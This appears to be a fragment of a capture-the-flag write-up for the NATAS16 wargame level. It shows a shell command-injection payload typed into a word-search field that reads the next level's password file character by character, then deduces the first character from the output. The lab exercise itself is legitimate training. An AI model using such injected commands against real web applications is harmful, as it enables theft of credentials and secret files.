 NATAS16
Payload: ^.\{$(cut -c 1 /etc/natas_webpass/natas17)\}$
For security reasons, we now filter even more on certain characters
Find words containing: ^.\{$(cut -c 1 /etc/natas_we Search
^.\{8\}$
Output:
Africans
American
August's
Catholic
Chicanos
Congress
December
Easter's
Eskimo's
Europe's
European
February
So first character of our password, which we knew is a
number is 8.
All are 8 character long words